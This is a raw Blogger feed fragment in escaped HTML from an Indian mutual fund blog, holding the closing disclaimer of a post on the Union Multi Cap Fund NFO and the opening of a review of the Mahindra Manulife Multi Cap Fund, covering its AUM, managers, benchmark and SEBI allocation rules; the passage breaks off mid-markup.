0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5277661480001537540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5277661480001537540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/11\/union-multi-cap-fund-nfo-launched.html","title":"Union Multi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOpKLiHDkDZj6k3Lnoe9HZm6E2ay5WSEsWaEnjgKI6UB27ctVQ2wAT-88SuzTQb1Dzp8SohxEDIuHEDjraHw4bxJ5QeElUfUoIiJxRT4OhBSezEYGz0kYrfziFoeadTa4WmK96-8KhcXBIONHTIXQKZPjJ5EoLKMpTkAfxsPRsYZZrDaewXAVjgfS\/s72-c\/pexels-madison-inouye-7004665.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-3955912773308171590"},"published":{"$t":"2022-05-29T13:22:00.002+05:30"},"updated":{"$t":"2022-06-16T14:48:27.754+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mahindra Manulife Multi Cap Fund Review "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMahindra Manulife Multi cap fund is a multi\ncap fund from the house of Mahindra Manulife mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the largest equity fund in terms of\nAUM from the Mahindra Manulife mutual fund house.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other multi cap mutual funds,\nMahindra Manulife multi cap fund decided to stay on as a multi cap fund rather\nthan convert itself to a flexi cap fund like most other multi cap mutual funds\ndid after new SEBI guideline on mandate of multi cap mutual funds came into\neffect from 1\u003Csup\u003Est\u003C\/sup\u003E February 2021.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 20.75pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMahindra Manulife Multi cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 19.6pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECategory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMulti cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 20.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAUM (Rs Cr)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1,120 cr (As on 31\/05\/2022)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 19.6pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 19.6pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMs Fatema Pacha \u0026amp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMr Manish Lodha\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 20.75pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 127.35pt;\" valign=\"top\" width=\"170\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 20.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 177.2pt;\" valign=\"top\" width=\"236\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENifty 500 Multicap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E50:25:25 TRI\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyQmjD5Y23_DVQB6Xiu0wGnB34X1hwIyVmJZ0yzA_uWHaViaGUA3hwCHlEZJkNGjJEqg-3hPxAr0e7X6qr0pBZWdbn3kY03gCe9XE3XLPGNM4bRoWvwVIks1eVJfAJgjvT9dP-Qo2UDfHS7C8PXtmOKvf4lmUjvL5be_9sfcgdg5TfKYfl7rob_pf\/s798\/keila-hotzel-71jYZb6Ag7M-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mahindra mutual fund\" border=\"0\" data-original-height=\"798\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyQmjD5Y23_DVQB6Xiu0wGnB34X1hwIyVmJZ0yzA_uWHaViaGUA3hwCHlEZJkNGjJEqg-3hPxAr0e7X6qr0pBZWdbn3kY03gCe9XE3XLPGNM4bRoWvwVIks1eVJfAJgjvT9dP-Qo2UDfHS7C8PXtmOKvf4lmUjvL5be_9sfcgdg5TfKYfl7rob_pf\/s16000\/keila-hotzel-71jYZb6Ag7M-unsplash.jpg\" title=\"mahindra multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/financial-planning-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 